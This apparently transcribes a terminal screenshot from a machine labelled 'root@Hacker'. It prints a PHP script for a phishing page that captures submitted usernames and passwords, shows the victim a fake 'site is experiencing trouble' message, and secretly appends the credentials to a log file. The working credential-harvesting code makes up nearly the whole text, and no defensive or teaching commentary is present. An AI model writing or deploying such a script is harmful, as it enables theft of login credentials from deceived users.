 root@Hacker: ~
File Edit View Search Terminal Help
root@Hacker:~# cat /var/www/html/index.php
<?php
$var1 = $_POST['myusername'];
$var2 = $_POST['mypassword'];
echo "Sorry the site is experiencing trouble. Please try again later:(";
$fileHandle = fopen("log", 'a');
fwrite($fileHandle, "\nUsername:$var1");
fwrite($fileHandle, "\nPassword:$var2\n");
fclose($fileHandle);
?>
root@Hacker:~#